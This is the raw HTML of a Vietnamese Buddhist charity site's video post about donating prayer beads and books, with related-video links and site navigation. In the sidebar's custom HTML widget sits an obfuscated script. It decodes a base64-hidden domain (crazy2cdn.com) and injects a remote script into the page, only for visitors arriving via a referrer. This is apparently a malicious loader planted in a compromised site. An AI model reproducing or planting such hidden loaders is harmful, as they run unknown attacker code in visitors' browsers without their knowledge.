	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-2441" class="post-2441 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/video-5/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/10/5-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/10/5-80x80.png 80w, http://amidaphat.org/wp-content/uploads/2017/10/5-150x150.png 150w, http://amidaphat.org/wp-content/uploads/2017/10/5-85x85.png 85w, http://amidaphat.org/wp-content/uploads/2017/10/5-768x768.png 768w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>5. CÚNG DƯỜNG KINH SÁCH Ở BV UNG BƯỚU</h6><span class="date"><i class="icon-clock"></i>20/10/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/video-7/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/10/7-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/10/7-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2017/10/7-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/10/7-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>7. PHÁT SÁCH Ở BỆNH VIỆN CHỢ RẪY</h6><span class="date"><i class="icon-clock"></i>20/10/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/video-5/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/video-7/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="2441"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">6. CÚNG DƯỜNG CHUỖI VÀ SÁCH</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="http://amidaphat.org/wp-content/uploads/2017/10/6-e1549942901156-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/8Qk0NM7TJYI?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Video liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-13876 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2023/01/IMG_7015-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2023/01/IMG_7015-960x750.jpg 960w, http://amidaphat.org/wp-content/uploads/2023/01/IMG_7015-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2023/01/IMG_7015-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30/01/2023</div><div class="desc"><h4><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2-2/">123. PHÁT TIỀN LÌ XÌ TẾT QUÝ MÃO Ở SÀI GÒN &#8211; 2023</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13872 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2023/01/122-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2023/01/122-960x750.jpg 960w, http://amidaphat.org/wp-content/uploads/2023/01/122-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2023/01/122-1024x579.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15/01/2023</div><div class="desc"><h4><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2/">122. TẬP TU NIỆM PHẬT Ở TRÀ VINH 2022</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13868 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2023/01/121-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2023/01/121-960x750.jpg 960w, http://amidaphat.org/wp-content/uploads/2023/01/121-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2023/01/121-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15/01/2023</div><div class="desc"><h4><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2/">121. TẬP TU NIỆM PHẬT Ở ĐẠI LỘC, QUẢNG NAM 2022</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13865 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2023/01/120-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2023/01/120-960x750.jpg 960w, http://amidaphat.org/wp-content/uploads/2023/01/120-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2023/01/120-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15/01/2023</div><div class="desc"><h4><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2/">120. TẬP TU NIỆM PHẬT Ở QUẢNG NAM 2022</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13862 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2/"><div class="mask"></div><img width="960" height="750" src="http://amidaphat.org/wp-content/uploads/2023/01/119-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2023/01/119-960x750.jpg 960w, http://amidaphat.org/wp-content/uploads/2023/01/119-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2023/01/119-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15/01/2023</div><div class="desc"><h4><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2/">119. TẬP TU NIỆM PHẬT Ở SÀI GÒN 2022</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13809 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2022/03/PHẬT-SỰ-TỪ-THIỆN-118-Nhóm-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-2022-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2022/03/PHẬT-SỰ-TỪ-THIỆN-118-Nhóm-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-2022-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">20/03/2022</div><div class="desc"><h4><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2/">118. Phát tiền lì xì Tết 2022</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13539 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2021/03/PHẬT-SỰ-TỪ-THIỆN-117-Nhóm-cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2021/03/PHẬT-SỰ-TỪ-THIỆN-117-Nhóm-cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">06/03/2021</div><div class="desc"><h4><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021/">117. Phát tiền lì xì Tết 2021</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/117-phat-tien-li-xi-tet-2021/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13460 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/trao-tang-600-phan-qua-quang-nam-nhom-dieu-am-dieu-ngo-2/"><div class="mask"></div><img width="478" height="303" src="http://amidaphat.org/wp-content/uploads/2020/12/TRAO-TẶNG-600-PHẦN-QUÀ-QUẢNG-NAM-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-e1609373828574.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2020/12/TRAO-TẶNG-600-PHẦN-QUÀ-QUẢNG-NAM-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-e1609373828574.jpeg 478w, http://amidaphat.org/wp-content/uploads/2020/12/TRAO-TẶNG-600-PHẦN-QUÀ-QUẢNG-NAM-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-e1609373828574-300x190.jpeg 300w, http://amidaphat.org/wp-content/uploads/2020/12/TRAO-TẶNG-600-PHẦN-QUÀ-QUẢNG-NAM-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-e1609373828574-230x146.jpeg 230w, http://amidaphat.org/wp-content/uploads/2020/12/TRAO-TẶNG-600-PHẦN-QUÀ-QUẢNG-NAM-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-e1609373828574-50x32.jpeg 50w, http://amidaphat.org/wp-content/uploads/2020/12/TRAO-TẶNG-600-PHẦN-QUÀ-QUẢNG-NAM-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-e1609373828574-118x75.jpeg 118w" sizes="auto, (max-width: 478px) 100vw, 478px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/12/TRAO-TẶNG-600-PHẦN-QUÀ-QUẢNG-NAM-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-e1609373828574.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/trao-tang-600-phan-qua-quang-nam-nhom-dieu-am-dieu-ngo-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/12/2020</div><div class="desc"><h4><a href="http://amidaphat.org/trao-tang-600-phan-qua-quang-nam-nhom-dieu-am-dieu-ngo-2/">TRAO TẶNG 600 PHẦN QUÀ QUẢNG NAM &#8211; Nhóm DIỆU ÂM DIỆU NGỘ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/trao-tang-600-phan-qua-quang-nam-nhom-dieu-am-dieu-ngo-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13474 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/116-tang-hon-200-phan-qua-lu-lut-o-chua-dai-phuoc/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/12/TẶNG-HƠN-200-PHẦN-QUÀ-Ở-CHÙA-ĐẠI-PHƯỚC-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/12/TẶNG-HƠN-200-PHẦN-QUÀ-Ở-CHÙA-ĐẠI-PHƯỚC-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/116-tang-hon-200-phan-qua-lu-lut-o-chua-dai-phuoc/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/12/2020</div><div class="desc"><h4><a href="http://amidaphat.org/116-tang-hon-200-phan-qua-lu-lut-o-chua-dai-phuoc/">116. TẶNG HƠN 200 PHẦN QUÀ LŨ LỤT Ở CHÙA ĐẠI PHƯỚC</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/116-tang-hon-200-phan-qua-lu-lut-o-chua-dai-phuoc/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13471 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-tho-quang/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/12/TẶNG-HƠN-200-PHẦN-QUÀ-LŨ-LỤT-Ở-CHÙA-THỌ-QUANG-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/12/TẶNG-HƠN-200-PHẦN-QUÀ-LŨ-LỤT-Ở-CHÙA-THỌ-QUANG-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-tho-quang/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31/12/2020</div><div class="desc"><h4><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-tho-quang/">115. TẶNG HƠN 200 PHẦN QUÀ LŨ LỤT Ở CHÙA THỌ QUANG</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-tho-quang/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13454 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-linh-buu/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/12/TẶNG-HƠN-200-PHẦN-QUÀ-LŨ-LỤT-Ở-CHÙA-LINH-BỬU-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/12/TẶNG-HƠN-200-PHẦN-QUÀ-LŨ-LỤT-Ở-CHÙA-LINH-BỬU-Nhóm-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-linh-buu/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2020</div><div class="desc"><h4><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-linh-buu/">114. TẶNG HƠN 200 PHẦN QUÀ LŨ LỤT Ở CHÙA LINH BỬU</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/114-tang-hon-200-phan-qua-lu-lut-o-chua-linh-buu/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13037 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-su-tu-thien has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/113-phat-sach-chua-an-hong/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2019/12/PHÁT-SÁCH-CHÙA-AN-HỒNG-PHẬT-SỰ-TỪ-THIỆN-113-Nhóm-cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/12/PHÁT-SÁCH-CHÙA-AN-HỒNG-PHẬT-SỰ-TỪ-THIỆN-113-Nhóm-cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/113-phat-sach-chua-an-hong/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30/12/2019</div><div class="desc"><h4><a href="http://amidaphat.org/113-phat-sach-chua-an-hong/">113. PHÁT SÁCH CHÙA AN HỒNG</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/113-phat-sach-chua-an-hong/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-8" class="widget widget_nav_menu"><h4>Diệu âm diệu ngộ</h4><div class="menu-dieu-am-dieu-ngo-container"><ul id="menu-dieu-am-dieu-ngo" class="menu"><li id="menu-item-2869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2869"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/">Sách</a></li>
<li id="menu-item-2870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2870"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/">Sách nói</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2867"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/">Nên đọc</a></li>
<li id="menu-item-7458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7458"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/">Pháp Thoại</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2871"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/">Thơ Khai Ngộ</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/">Giải tỏa thắc mắc</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2868"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/">Phật sự &#038; từ thiện</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/">Nhạc phật pháp</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2866"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/">Lời nhạc Phật pháp</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/">Trợ niệm &#038; hành trì</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/">Tờ di chúc</a></li>
<li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8657"><a href="http://amidaphat.org/tai-sao-lai-niem-nam-mo-mi-da-phat/">Tại sao lại niệm Nam mô A Mi Đà Phật</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6796"><a href="http://amidaphat.org/gop-y-ban-ho-niem/">Góp ý Ban hộ niệm</a></li>
<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13526"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/">Cách Khai Thị Khi Phóng Sanh</a></li>
</ul></div></aside><aside id="custom_html-202" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
